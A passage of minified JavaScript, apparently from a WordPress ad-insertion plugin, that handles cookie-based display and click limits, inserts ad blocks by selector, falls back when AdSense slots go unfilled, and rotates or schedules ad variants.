a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
